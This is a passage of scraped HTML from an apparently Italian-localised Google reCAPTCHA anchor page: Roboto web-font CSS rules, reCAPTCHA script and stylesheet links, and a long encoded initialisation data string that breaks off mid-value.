  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ghQASVbrKDanYNi_IIU0Jw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__it.js" nonce="ghQASVbrKDanYNi_IIU0Jw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ghQASVbrKDanYNi_IIU0Jw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wpfCkCDDsDwdeMKLQ09QSCUQDcKQZUdYFMOFIMOkSlzDj8O2U2HDmMK5woRNdXvCh8K8wrjDu1/Dt23DiVxOw7fCr8KAMsOKasKIYU3Dm8O7fsOHwoXCtgrCqWxCwp7CqsK3w6/CsH7Doi3DsMKOMMK2MEBjHcK6w7bDusK0wrMpw6PDi8OXe8Oiw5pFwqg9WwnClcKOw7wXAAhHwrd2EjLCnSLCgS3CsTtxw5A4WMKKwonDlyptwotBFlvDhQzChcKEN2Rmw5snYcKowqYecsKAw6s4MnvCmmDDjx5zwq/DqMK8w4kMwohpCSTDnsOHw7/DngcswqrCvwXDhcOODXdGw71ZMsOUw49dNsOWScKECcK7wpfCk8KhwqkuFMKMw68FJzvCjwInNG/Dnyt3f8KhP8OcIg8Uwo9DwqvDg8O7X8OXw77DicOQeMODTcOoeMKRwovDjE7DjRIZZDx/wo/[base64]/[base64]/DoHota8KNw7vCpsOVO8KZw4xVJWALLcOBwrDCmA7Dmh3CjMOyR2Mewr4zwrJjbcKSWDrCksOww5HCszHCmWlGw5PDsGvCmj7CvzRRwqvDkcOHw7ocw5clecKSFkvDqMKaPsOOwpXDszcxwr3DusK/JT0GesOOPHwzY8Onf0vDtsKJw4HDkktQLzQuw4rCmsOnw6R3wr7DqGzCgxA5w4rCgAFmwrcGSRMTQn3CkMK/[base64]/[base64]/[base64]/CsW3CnFprS8Kaw4g+woQ1LFnDvMOrfUXDvVgIZ8KaMlvDpGHCl3jDmBdUNcKDNMKIw4jDuMKlwpzDjcKuXcK1w6jCk0DDomjDhzBZw6Znw5Y9wp9JJcKWw6HDkcOPJ8KYwr/CmDPClcKQLcOnwrbCrsKuw4XCrsKKwrlNw5R7woJcGw7Cj1PDrHcIDMORU8KbP8KAw6bDgDRpw7NVeSLCjgYiw7QdDVjDu8KEwoPDocKZwpzDhgtAw6fCucOWJ8ONw59tw60wMsKkw7tyOcO0w5vDjHLCqMK5w5/CtA4yE8KxwohiLh7DpsK/NETDvMO3FnNhUQ/[base64]/DhEZlwpDDlsKFwqUJIsOPV1bCu8Klb1bCnFFISMOmC8K9woLDtcKMSMK4HMOzD2RIwrTCvMKEwr3DnMKkGQrDi8OUw7V4CMK7w7bDjMKsw7JrOCDCpMKvIVAURg3DscOhw57CpMKjaHAATsOMFcONwpUpwpM/VVvDlcOBwpAkwrXDhEbDmm3Dl8KPZMKNTTYXO8OzwrZQwrPDmB3DtcOlUsOMcS/[base64]/CpwB7wqoJHsK+JnzCoSHDtyzCg2RsOsKcDsKhYMOtK8O6asKFw40VAm53PQ/CnMOxfBHDk8Kfw4TDtjLCgsO7w4QkShrDjGHCnVFywqEZfsOOYcOIwr0gfxAdUsOgwpJSAcKIVTPDgAvDpDZiIW4keMKYw717X8KRwrZQwqlJwqPCsE9ZwoxOVjHDpMODU8OoJi7DvDFLIm/[base64]/ClcO9w5HDkSFgwqLCp8O2E8Oac8KYHjjCocOObsOcaQkAw6cYwqrClcOjfcO8E8OrwrrCiynCr3odw5bDvBrDiCNiwpLCuQ4Uw7NfbWI7w5Yhw7lbJmTDmTHCksK9w7XCnEvDqsKiKcOBBVViGsKgYsOYwrzDuiHCjcOCK8K4bQHCncK/wpvDvcK2DRjCl8OkYcK2woBDwrHCqcKdwpjCo8OkdTTCgFLCnMKNw7MHwqDCmMKyMhwbDX9mw6nCvkBmCS7CmnlKwojDh8KSw541KMKCw612wpcEwpo/DwDCiMK2w7RaTsKUwpAwQMKCwqRMwqfCiWZMZsKGwoHCqsOMw4McwpvCuAfDjFsmCDYXZU/DgMKHw6xZGGFFw6zClMK+w4nCoWnCpcO7WikdwqzDmW0BGsK1wq/[base64]/CtFAECMKuw4V3w7fCkFzDhsO3OlvDln/DqcO+dMOjOcKIw5zCigcTw4Mlw4w7NsKhw4ldwqzDojbCm8KxMDfCkxwoZ8OwN3nDjBJgG01lYMKzwqjChcOfw7ZWF3HCmsKGTBdKw54DOQTCnHvCi8KXHcKIQsOsH8KPw7vCmlfDh0HCp8Kmw51rw65iNMKjwq7ChCvDom7CpHfDtUTClxnCkkvChxA/TErDgi0Ec0plGsKHXx/DgMO8wpLDu8KYwr5Ow6czw7LDjUjChn8pW8KKOBMESwbCrsOTKwLDhMO5wrPDuTx/CVzDlMKVw6BIfcKrw48YwrUOOcOiORoHbcOLw6ldHGZ6wr1vdcOpwqE7wq14DcOpcwfDmcOaw5YAw4PCisKUA8KzwrZtcMKOVgXCp0fClEvCjXMuw4RBT1RyHg/[base64]/[base64]/J8K4JsKXd8OPdMODw6rDhcOPw5/[base64]/DuUrDmX1uwrRYw5Y4w4FRw7rDrWnDusKCwqXDm8KJeyEyw73DtyLDmcKJwrXCnhLCgXF1TkRSwqzDuz/Dj1kLc8OWIMO6w7MpacO4w67ChsOuDsO+DHxGGzgRcsKaZ8K9wr9bFh7ClsOOwr1xLH0gwp01byDCplXDu0kGw4rDnsKlMiXCvSAvfsOoPsOQw7/Djwolwp9Sw4PCkB1hD8O+w5HCn8O+wrnDm8KWwpdUF8KqwoYzwpHDrBRQVWklE8KqwrnDoMOIwonCvsOwLTUuWE0BIsKAwpEPw4JLwqXDmMO7woHCrWlUw6NrwoTDqMOKw4nDisKxOwh7wqoTDjwQwq/DtD5HwoxUwo3DvcKzwrhDOWRrSsOOwrQmwqsoY25dZMKKwq0MOn9jYwbCmHLCkjsEw5PDmUXDpcOsAkdrY8KUwr7Dmj3CsB8nCDjDvsOtwo8Ow6dUI8Kaw63DmMKfw7LDqsOHwqvDuMKSLsOZwrXCiCLCocOUwr4JYsO0HFNyw7/[base64]/Cn3/DpcK3CMKiw4E8w4jCrsKResKnQMKGwoY/WFPCm0EuAsK2DcOqBsKlw6s+MmrCtcOaYcKLw6fDuMOAwokFHypow6/[base64]/VwhJWMKzUQfDowTDim/DiMO/a8K0VwXCscKpYWbDncO4GsOaNhrCsXPDiR7DgCNjfsKXw7Zmw6rCtsK7w5zCjn/CqUlOMFpXKkx8SMKnQBAiw7/DtsKTHn8qBcOzNxZGwrPDjMOdwrp2w7rDulrDpynCpsK5A0XDrHIgHkZwJnATwoQLw57CjCDCp8OnwpPDuVcDwoLCukUFw57CkzM9ClvCuGzDlcO4w6Bow6LCisOlw5/DhsKvw7JfYzoIIsKuOnkqw67CksOVLcO/KsOLRcK2w6PCvRkMIMOueMKowqt8wpnDmjHDsgTDocKhw4bDmUhfOsORHnRvBSDCo8Oawp8mw4zCj8KhAlvCpU0/M8OXwrx8wrUrwqROw4nDvMKwQ37DiMKBwrLClGPCjcKfR8OEwq5Mw7zDuWnCmMK+LcKXbk1JNsK+wqHDhGhsZsK8Q8Ohw6N+WcOYDzoQacO4D8OLw6/Do2RZd05Tw7/[base64]/w6pIO8OUZB7DuwrCv8Ksw7tNRELDksOZwrQJT8OYw43DhsKUasKaw5DCoVUVw4/ClBp7HMOLwobDhcOPP8KID8OQw4sBW8Kiw51cJsO4wpbDowDCssKCBnPCuMK6fsO/LsOZw4zCoMOwYiTCusOqwp/CqsOXccK8wrPDgMOjw5ZowrA6DA9Ew4pHT2s/XCDCnELDgsO1FsK5V8Oww644AcOMP8KWw78owq3CpMK2w6zCsFbDqMO6ZsKLYzBtRh7DvcO5HcOKw7vCicKAwqNew4vDkhcUCHDCmwBYa0cJEHs0w5wfGcOfwrlpJgLCow/Dt8OEwpcXwppXIMONG3LDsC0SfMOtdQFYw7zCkcOiUcKcYn1/w5V8D3LCi8OoPALDnWhDwrPCocKYw7QPw7XDucK0S8OSRVjDuEvCksKQw7bCsUYPwoPDj8KRw5fDjzd6wppXw7p0XMKbOMKiwqTDlHNtw7ozwrDDtwNywprCg8KGdnPDksOKC8KZWQcUJl3Cmyt/wp/DjsOjS8Oyw7zCicOIAycHw59LwpE9WMOAFMK1NB8CA8O/Xmoww5svE8Olw4TCtkEXS8ORa8OHN8K5w7w1wq4DwqDDmMOdw5nCuCshWE3Ci8Kow6MGw7MyFWPDlkDDtsOLO1vDvsKRwpzDvcKdw6DCt00VZDBAwpZdw63Ci8KGwrFVPsO4wqLDuAx0wobDinvDtTjDksKkw6QOwocgb0guwrB1NMKowoMxZUbDsw/CiHclw6p7wrQ4HBHDp0PDusKbwqA7CMOWwqnDp8O8cXhew7doXUA3w5Y8YsORw6V4woU7wqkqVcKANcKDwqFHcjVMTlnClzhIBzjDssK2IcKSE8OoC8KUIkQ0w5IOVQTDg2/ClsO4wrHDicOJwrZHIXDDncO9KAvDoAhAM1tYIMK0M8KUesK3w6LCjj/DvsOzwoDDpAQ3DzsQw4jCqcKOJMOZWMK/w7wbw5fCkMKGdsKfw6IXwrfDuElBBHokw57Dl3kDKsOawr4nwrXDhMKmSjBlB8KzfQXCs17DrsODGMKENjvChsOXwqLDphnCsMKyLB15w655ZUTCgHESw6VlPcKkw5V7GcOdBR3CmGRfwpQSw6vDn2QswoFQeMOZaArCiAnDoi1fYlIKwptgwp/[base64]/CgEXDmnHDvk7CpcKvNB0Hwrdbw6LCoxnCmMOUw5UKwp5JDsO4w5fDvMKVwrbChxI7wp/DtsOBSwQ9wq3CqSVfdkhZw6DCvXQWKETCnwTCtk3Ch8K/wozDj1LCsmXCj8KceWdQwpPCpsKXwqnDgsKJDMK+wqExFxbDmDkXwrDDoUhxcMKRT8OlXQPCucOaLcO8UcOTw55Cw5PCjHLCrcKMXMK8SMONwpkOEsONw5VbwqLDocOFXm4oVMKnw7dkQsKBZnrDusOlwqsOeMOnw5/DnwbClggUwoMGwpF8TcKqesKFASjChQNAa8Kqw4rDiMKDw4LCo8OZw5XCnzvCn1DCuMK6w7HCscKiw6rCuQbDhMKZCcKvb2LDi8Oaw73DrcKDw5PCvcODwpUra8KRwrtfaRU0woBxwqElJcO4wonCs2fDv8Kjw67Cs8O6F1NuwqMCwpnCnMKWwqA/OcKDGBrDhcOkwr/CtsOjwqvCjy/[base64]/CvHfCv1MMw7gwD2DCrMO6wpwMw6LDrUk6LcKFHMKqGcK5dzNtEsKlaMKaw4ttQQHDrX/[base64]/Ct8KoY2kzI8Oywrw7RMOmZkUHCMODw7bClsOlw4DChcKdGcKawrcTBMKAwrnClDHDkMOQfEfDmgRbwosjwqfDtsOCw7pgX0vCpcOCBDB1PThNwo3DhwlHw5vCo8KbfsOEEH5dw7gYXcKRw5fCjMOOwp/CnsO8Y3hkG2htBHcEwprDmERkUMO+woQPwqVZPcOJMsKmP8KFw5DDqsKqD8OXwoLCoMKiw45Kw4chw4A2VcKPTiF1w7zDpMOVwrDCg8Oow5jDvX/CjVrDg8OtwpVDwozCncKzccK9wppXacOZw6bCnhYjJsKEwoIsw48gwpnDs8O9wq5gFsKnbcK5wo/CiX/ClW/DtWF+RiMUNXPCvMK4TsOsCUZlMkLDqB1/Eg1Ew6clX3/DsjYyJQTCpAFpwp00wqZIP8KMT8OtwpLDv8OVY8K4w7EbMigRScKuwqHDrMOOwqNCwo0Pw63Dq8Kla8OBwoYeacKZwqAnw5nCocOFw554P8OHI8OhZMK7woEAw5c1w7NXw6rDlDIzwrLDvMKhw6lgdMOPIn/DtMKiaxDCrFbDvcOiwoXDigUUw6nDm8OxFsOoesOSwrBxTXlFwqrDhcOLwq5KSRLCk8OQwqPCsWZsw43DrcOTCw/DtsKIUmvClsOWLRrCilcbw6TCqSTDmzVdw6JkRsKmK1hawqrCisKVw63Di8KXw6rCtX9NN8Ofw7zClMKTE2Rrw4LDtE4Uw4bDhGFIw5zDlsOWUD/DmEXDl8OMKmpww5DCkMK3w7gywqTDhsOUwrtpw6/CmsKYC21FNhlTKMK4wqnDlGQtw5oMHUzDn8OAZMOiI8OPXARvwp7DlwZFwqHCjjHDiMKyw7MwacOMwqNiR8KZbsKKwp0sw4rDjcKsVkfDlcKkw7/DvcKBwq3DpMKhAiY9w7V/[base64]/DhsKPw6t0EsKKwqcJw77Dh8KbwojChCfCtDgZB8O1wrZedsKpOcKuZDVBAlAiw4nCr8KAEE4Qe8K9wqgDw7Y/w5BSGhRXbB8lI8KrVsOiwprDnMOewpHCmEPDmcOJGcOjL8K1A8KLw67DnMKKw5rCkWjClRgJEH1LXnbDtMOGfcO9AMOdOMK/wp5iEWNST3rChRzCsw5TwpvDk19jeMK8w6XDisKuw4Nxw7BBwr/[base64]/[base64]/wpoeIUQOwr4IDMK0w6I4F00zwrQAwrvDh0bCqsKdMkwaw5XCjw5pY8OAw73DtsKewpzClGbDisKfT2t1wq/Dj35mYsO3wopYw5XCs8Orwr5tw4dywrjCsEtNdGvCusOqDCphw6XCqMKSLgZiwp7CsmvCqCYlLzbCl1UkNT7CuG/CmhNNAHHCssOnw7XDmzrDu3MoJ8OUw58mJcOswopow7fCm8OHDiN2wozCiRzCqjrDi0rCkSkOV8O/a8ONwrkUwpvDsQhKwrnCtsKlw7PDrRjCnj8XHCjCs8OQw4MrBGl1C8KDw4bDpAbDiTFrTQfDqcKfw7nCi8ONccO1wq3DjCFpwo8bcF8DMGLDo8OoccKxw6tZw6vCkArDnH/[base64]/dT/Dji7DjA/[base64]/DjXUew79WN0nCosOewowWBcOrMMKXWl5Bw6/DmUc1w4BWZ1HDvcOdAnRowptOwpfCucO6wpUIwrzCkMOscMKOw75WcSp6Oit0ScKANcOXwolDw4g+w5xdRcOQQClKICMCw4XDmB3DnsOZICQoVW0Vw7LCrGVsf2RLIz/DtUrCgD0qR2gRwo7Dp2DCpHZvY2YWdF8qMsKfw74dRj3CmsKAwq8RwoAoX8OKB8KyJANJHcK6wq9cwop1w6PCo8OJRsOrFn7DqsO8KsK5wprCvgVZw77DnxbCoRPDoMOgwr7DsMOSwoAjw6QWChI5wpEKUj5Kw6PDlsOvNMKqw7XCvsKpw4EKH8K9PTBSw4cdI8K/w4MGw5BmV8K/w7Qfw7Y2woPDrcOiWivDpBnCo8KQw6bDi3tKPsO8w4jCrzEZDCvDuzQgwrM3IMO7wrp/UG7CnsKoaEgcw7tWUcOlw77CksKfLMKaasKMw67DpsKNQAhtwpQTZsKcQMOCwq/DrVrCnMOKw6HDry48c8OIJiHCrT4owqBZe34Lwr7CrldDw6jCpMO9w5MoVcK/wqPDicKnG8OIwrnDssOawrTCphnCt3JRe0vDrMKvJkRzwqfDpMKXwq0bw5fDlMOOwqHCqElVWUgewr4awoPCghsDw5s/w4s4wqjDj8OsRMKrc8O7w4zCr8KWwobCgWNjw6nCvsOUZh8eHcOdJjbDlTfCkjjCqsKnfMKIwoTDrMOSUkvCpMKJw6sFG8KKw6vDsAvCqMKMF2XDjC3CsB3Dq0nDs8OBw7V2w47CgC/CvmdAw6kkw6ZddsKPVsOzw5hKwopIwofCnwrDu0MVw4XDgXrCtkrDtGgKwqTDssKpwqBCWxvCowvCo8OGw7suw7nDv8K7wqLCsmrCmMKbwpPDgsOvw5oWKQLCgXLDvBwkHFnDvmAYw4sww6XCgnvCm27DrsKxwoLCiyYrwonChcKIw4wcV8OywrNIIk/DmEcRe8KPw74nw5TCgMOCw7XDi8OGJADDhcKEwr/Chi7DvcOxAsKCwpvCtsKmwrLDtE0lNcOjM1Rcwr1uwppLw5E2w7B8w6TCg2UiC8Oewo5pw4VQBVgKw5XDhAnDvsK9wpLCuz/Di8Odw4fDqcKSa0tJHGxLb0MdBsKEw6DDksKXwq9iPHJTPMKSwrV5WUvCvApMWFjDkh9/CVcGwoHDqcKBNRNTwrVzw4Nyw6XDllPDqsK6NkPDhcOxw6M4wqMzwoAJw4/CuQ1DA8K9ZsKsw6gHw54zPMKGfxAkfnDCsgTCt8KLw6bDhmwEw6HCmmfDtcK2I2fCqcOKCMOXw5JEA2TCgVovREXDkMKVYMKXwq4Awo12MXAnw4nCk8KGWcKIwroFw5bCiMKQScK9XgAxw7F/asOVw7XDmCjCh8OKVMOicVLDuH97CsOLwpoAw7nDgMODKk5bCnZZw6Z3wrQvIcOpw4AFw5TCkEFawo/Ck3dkwpLChDIHUsK4w53DvcKVw43DgiBrJULCqMOWcAtEZcKmDibCmVvCncO+MFzCii1OP17CpDLChMOzw6PDlsO9ITXDjQxPwqbDgwkgwqzChsKVwqREwqLDni0LQgTCt8Klw7FlL8KcwonDiA3CusOXBzjDslN3wq3DscKzwqUqw4U/G8K4VjwOc8ORwoctYcKaesOhw7vDvMOMw73Dlkx4GsKAR8KGciHCok5vwo8owpglTcKswp7CrCzDtVJsb8OwFsKJw7pIJzMTXz8IXMOBwofCnSTDl8KOwozCgjYcKCw0XCtzw6MGw4zDqF9MwqDDnj7CqU3DmMOnBcODFMKOwoVUbT/[base64]/[base64]/DolPDjsOTeQsFVcKmwo7DpgDDsB7Cv8KIw6/DpsKZwpp3w68rGErDqwPCkhjDolXDuwvCpMKCZcO4f8OIw4fDiE1rVFzCm8KJwrZOw4FLZwDCsQAaXQlOw7I/GR5dw6Ubw6XDgsO5wqZAfsKlwp1EAE5aIXfDocKDL8O/XcOjRXtqwq9YIsKMQ2RFwqEYw5c6w6HDocOewoU/bgDDrMKJw4rDlwh/ElBHWcKLOTrDg8KCwpt4f8KLeR0MF8O5ccOLwq45DkwvScOKbi/DsQjCqMKpw5rCi8OXdsOkwr4sw53DpsKzNBfCscKOWsOhWTJebsOuOHTCrBwYw6TDoi7Dkm/[base64]/Cu8K2EMO1w58jD1IHYsOWccKRwogrVMK5w5HDkk0LMlnCrwJFwoRPwqTCq1PCtR10w49/[base64]/[base64]/CpTZJZsOrwpEpXyB3wqPCjcK5K8KMBSkSWVXDgsKXw6xBw4vCn2DCr1/DhR7CokctwrvCscOpwqo0JcO1w67Cm8K8w4ozGcKaw5PCpcO+bMO3esO+w5cZRzwdwp3Do37DuMOURcORw6AFwoBRPsOALcOIw7cewpsiFwHDv0B/[base64]/CpX0uFRBsw4kDwoHDkMKjw6EfIMO8AMOHw4w/w7HCkMOywqUjWcOtccKcGVDChcO2w5cWw6ggBz1YOsOjwpE0w4EYwoYNbcOzwo0Dwpt+G8KuC8Oow6dBwp7Cq3bCvMKVw4/DhMO/FTIRTMOxZRnCkMKxwrxJwp7CksOhNMK6wpnDsMOvwqo+WMKpw6ohAx/DpiwgVsKgw5XDvsOJw64nW0LDojnDssOcX0nDpg11RcKuH2bDmsKHD8OcHcOWwp59OsO/w73CocOSwrnDighGFiXDhCkyw7pPw7QJGcK6wpfDrcKKw587w5bCkSkHwoDCrcKuwrHDuX4nwqJnwrVrB8KNw4/CtwXCo33CncKcA8K+wobCsMKnKsOhw7DCmMKhwpthw6dXWBHDusKfT3tVwqzClsKUwrTDrsKww5oKw7DDqcKFw6FNw5XDq8O0wr3CnsKwQw9eFDLDo8OnQMKZcjTCtVgTZ3HCkSlQw4HCig/Ch8OnwrYFwpxGS15nIMKtw7p+XGh6wprDuwAlw7bCnsOcaDsuwoY5w4vDkMOuNMOaw7fDrFEPw6nDtMOZKmDDksKlw6nCuRESJldXw5lyEsK3bS/Cpz3DoMKLBsK/[base64]/CtC8dZcK/w53DmkQ6OcOYdW0rFMOjbAoNw4PChsKaDzrCm8OHwoHDgC5Wwo/DrMKxw6sUw6rDisOlEMO5Kw5fwr/CtCfDu301wo7CkBZ7wofDvcKafwoWKcOPPT9HM1jCuMKjO8Kmwp7DjsOlWHgRwqVfLsKgVsKFCMOqC8OKE8OLwoTDmMOBFz3Cpkkmw57CncK9csKKwoRLwp/Dh8KmeWBYF8OGwobCrcORQFcSD8OEw5Jiw6HDqy3Cp8OdwqNAZsKWU8O/O8KLwrzCo8OdcnJPwo4Uw4IBwrPCon/CsMKhIMOFw4vDlQwFwo5/wq1swo4MwprDmwHCvHDCsC8Ow6nCosOXw5jDsmzCs8K/w53Dg1HDlzbCpTvDkMOnU1LDpj7DpsOgw5XCucKYMsKTacKKIsO5FcOQw6TCicOYwovCv0d5JDslbldRXMKpLcOPw5DDo8OXwqpAwqfDs0M7FcKfUTBrJMOaFGIVw7k/woV7KsKOVMOmE8KVUsOnHMKsw7tWf1nDn8OFw50Fb8KBwqNlworCk1XDqsO7w5zDjsKjw6rDtsKyw4sSw4kLfcOSwodlTj/Dn8ORKMK4wqs5wpLCiVPDk8Kzw4zDpn/[base64]/woJYwqjCv8Odwrc/GDJYwr4AOjoowqbDg8OZenrChwcnMcK8Zi1uRcKcwonDt8K5wqleKMK8bgEmCMKVJcOawqwhDcKcEn/DvsKzw77CiMK9IsOVYj/[base64]/CsMO8Tg/CkcOlwo3DjcONSFU/CScLw5tbw6dAwpd4w41eFk3ColbDvAXDh30rXcO1KAYyw5J2wp3Dvm/Ci8Ouwok7acKXVn/DhhXCpMOFU3jCuzzDqEQRH8OiBn4nZknDl8OCw6ItwoA1ccOWwo3CmHnDqMOxw6oIwp/ClFbDuTs9QVbCploRXsKJM8KgKcOmXMO2f8OzZGDDtsKIFcO0w5HDvsKXCsKKw4lGKHPCmXHDryrCtMO8w61LAhPCnmbChnktwqFHw51Nw69ibnZYwqwyMsOew4RdwrZrOnPCi8Okw5/DjsOzwr4yQB7DhDgxGsOwaMOcw7kqwr7CgMO1NMOFw4nDhXTDnTvCoVTClEbDscKqJEDDjQhLHWDChMOPwoTDvcO/woPDg8OZwrrDlRhEOHxPwozDukpFYU8xCXM2WsOPwozCixAxwqzChRFXwoZFbMKpA8O5woXDocO6fynDvcOgFkw7w4rDjsOjeH4CwoV4LsOsw5fDqsK0wqA1w5smw5jDncOIR8OyLVwLEMOLwr0JwovCucKNZMOywpTDvm7DqcKzbsKCQcK5w79rw7vCkTZ/w5fDi8Ohw5PDpHPCg8OLT8KuKkFIJzMvdTM/w4tQX8KxOMOkw6DCl8OGwqnDhxDDs8KsJjrCv0DClsOHwp52PygDwq9cw7xBwpfClcKKw4HDqcKxXMOUSVVDw7xewoJSw4MYw5vDgsKGewLCnsOQaGvCpWvDiAjCj8KCwo/DocKFDMKfd8OrwpgSD8OpfMKHw6MzI37Dj1nCgsO1w5fDggU5B8Kiwp4ebHkQYxUEw5nCjnvCrkgvNn3DiVLCnsKuw5TDu8OPw5zCs1ZdwoXDjn/[base64]/DvMODw5trw6HDi8KawrzCrcOsw5NzIgPDlMOpIsOZwr/DhR5JwrzDklpQw70Zw7swKsKzw5Qyw5lcw5fCqDptwonCqcOfRV7CsDcXFmQ7wq1KKsKdAAFGw78fw5bCs8O/dMKFZsKkOhjDlcKFTwrCi8KIfGoIEcOVw5DDhxjCkHAxGsOSMUfCt8OtY3tPO8OBw6fDv8OZAhFkwobDgArDn8KEw4XCt8ORw7oEwoXCvjMlw7JtwqZvw749cRjClsKbwr4VwoJ6GmQHw7AFL8OCw5jDji12P8OKW8KzCcK2w7/Du8OcK8KaLsK